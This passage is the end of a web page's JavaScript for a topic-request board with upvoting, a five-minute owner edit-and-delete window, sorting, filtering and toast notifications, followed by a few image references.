    const date    = new Date(r.ts).toLocaleDateString('en-US', { month: 'short', day: 'numeric', year: 'numeric' });

    return `
    <div class="request-card ${mine ? 'mine' : ''}" id="card-${r.id}">
      <div class="upvote-col">
        <button class="upvote-btn ${voted ? 'voted' : ''}" onclick="toggleVote('${r.id}')" title="${voted ? 'Remove vote' : 'Upvote'}">▲</button>
        <span class="upvote-count" id="vc-${r.id}">${r.votes}</span>
        <span class="upvote-label">votes</span>
      </div>
      <div class="request-content">
        <div class="request-header">
          <span class="request-topic">${esc(r.topic)}</span>
          <span class="level-badge level-${r.level}">${levelLabel[r.level] || r.level}</span>
          <span class="status-badge status-${r.status}">${statusLabel[r.status] || r.status}</span>
          ${mine ? '<span class="mine-tag">✎ your post</span>' : ''}
        </div>
        ${r.desc ? `<p class="request-desc">${esc(r.desc)}</p>` : ''}
        <div class="request-meta">
          <span>Submitted ${date}</span>
          ${mine ? `
          <div class="owner-actions">
            <span class="timer-badge" id="timer-${r.id}">⏱ ${mins}:${String(remSecs).padStart(2,'0')} to edit</span>
            <button class="owner-btn" onclick="openEdit('${r.id}')">✎ Edit</button>
            <button class="owner-btn danger" onclick="ownerDelete('${r.id}')">🗑 Delete</button>
          </div>` : ''}
        </div>
      </div>
    </div>`;
  }).join('');
}

function esc(s) {
  return String(s)
    .replace(/&/g,'&amp;').replace(/</g,'&lt;')
    .replace(/>/g,'&gt;').replace(/"/g,'&quot;');
}

// -- upvote --
function toggleVote(id) {
  const req = requests.find(r => r.id === id);
  if (!req) return;
  if (hasVoted(id)) { req.votes = Math.max(0, req.votes - 1); removeVote(id); }
  else              { req.votes++; addVote(id); }
  save(STORAGE_KEY, requests);
  render();
}

// -- owner delete (within window) --
function ownerDelete(id) {
  if (!canEdit(id)) { toast('Edit window has expired.'); return; }
  if (!confirm('Delete your request?')) return;
  requests = requests.filter(r => r.id !== id);
  save(STORAGE_KEY, requests);
  toast('Your request was deleted.');
  render();
}

// -- edit modal --
function openEdit(id) {
  if (!canEdit(id)) { toast('Edit window has expired.'); return; }
  const req = requests.find(r => r.id === id);
  if (!req) return;
  document.getElementById('editId').value    = id;
  document.getElementById('editTopic').value = req.topic;
  document.getElementById('editLevel').value = req.level;
  document.getElementById('editDesc').value  = req.desc || '';
  document.getElementById('editModal').classList.add('show');
}

document.getElementById('editSaveBtn').addEventListener('click', () => {
  const id    = document.getElementById('editId').value;
  const topic = document.getElementById('editTopic').value.trim();
  if (!topic) return;
  if (!canEdit(id)) { toast('Edit window has expired.'); document.getElementById('editModal').classList.remove('show'); return; }
  const req = requests.find(r => r.id === id);
  if (!req) return;
  req.topic = topic;
  req.level = document.getElementById('editLevel').value;
  req.desc  = document.getElementById('editDesc').value.trim();
  save(STORAGE_KEY, requests);
  document.getElementById('editModal').classList.remove('show');
  toast('Request updated!');
  render();
});

document.getElementById('editCancelBtn').addEventListener('click', () => {
  document.getElementById('editModal').classList.remove('show');
});

// -- submit --
document.getElementById('submitBtn').addEventListener('click', () => {
  const topic = document.getElementById('topicInput').value.trim();
  const level = document.getElementById('levelSelect').value;
  const desc  = document.getElementById('descInput').value.trim();
  if (!topic) {
    const inp = document.getElementById('topicInput');
    inp.style.borderColor = '#ff5b5b';
    inp.focus();
    setTimeout(() => inp.style.borderColor = '', 1500);
    return;
  }
  const id = Math.random().toString(36).slice(2, 11);
  const newReq = { id, topic, level, desc, votes: 0, status: 'pending', ts: Date.now() };
  requests.unshift(newReq);
  save(STORAGE_KEY, requests);
  registerMine(id);
  document.getElementById('topicInput').value = '';
  document.getElementById('levelSelect').value = 'any';
  document.getElementById('descInput').value = '';
  toast('Request submitted! You have 5 minutes to edit or delete it.');
  render();
});

// -- sort / filter --
document.querySelectorAll('[data-sort]').forEach(btn => {
  btn.addEventListener('click', () => {
    currentSort = btn.dataset.sort;
    document.querySelectorAll('[data-sort]').forEach(b => b.classList.remove('active'));
    btn.classList.add('active');
    render();
  });
});
document.querySelectorAll('[data-filter]').forEach(btn => {
  btn.addEventListener('click', () => {
    currentFilter = btn.dataset.filter;
    document.querySelectorAll('[data-filter]').forEach(b => b.classList.remove('active'));
    btn.classList.add('active');
    render();
  });
});

// -- live countdown timer --
setInterval(() => {
  const mine = getMine();
  Object.keys(mine).forEach(id => {
    const el = document.getElementById(`timer-${id}`);
    if (!el) return;
    const left = Math.max(0, EDIT_WINDOW - (Date.now() - mine[id]));
    if (left === 0) { render(); return; }
    const m = Math.floor(left / 60000);
    const s = Math.floor((left % 60000) / 1000);
    el.textContent = `⏱ ${m}:${String(s).padStart(2,'0')} to edit`;
  });
}, 1000);

// -- toast --
function toast(msg) {
  const el = document.getElementById('toast');
  el.textContent = msg;
  el.classList.add('show');
  setTimeout(() => el.classList.remove('show'), 2800);
}

render();
</script>
</body>
</html>
</file>




